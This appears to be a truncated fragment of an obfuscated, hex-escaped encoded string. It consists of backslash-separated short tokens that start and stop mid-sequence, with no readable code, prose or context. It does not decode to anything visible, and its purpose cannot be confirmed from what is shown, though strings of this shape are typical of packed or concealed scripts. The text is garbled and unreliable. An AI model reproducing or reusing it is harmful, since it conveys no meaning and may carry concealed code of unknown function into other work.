72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x7